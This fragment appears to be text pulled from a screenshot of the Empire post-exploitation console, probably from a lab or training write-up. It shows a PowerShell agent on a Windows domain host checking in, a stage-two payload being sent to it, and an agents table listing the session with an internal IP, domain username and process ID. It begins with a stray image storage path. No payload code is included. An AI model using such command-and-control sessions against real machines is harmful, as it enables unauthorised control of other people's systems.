 [+] New agent SKD217BV checked in
[*] Sending agent (stage 2) to SKD217BV at 192.168.108.245
(Empire: listeners) > agents
Agents
ID Name Language Internal IP Username Process PID Delay Last Seen Listener
25 SKD217BV powershell 192.168.249.138 SHEFFIELD\Yokwe powershell 6192 5/0.0 2022-04-12 11:54:16 EDT listen
(4 seconds ago)
(Empire: agents) >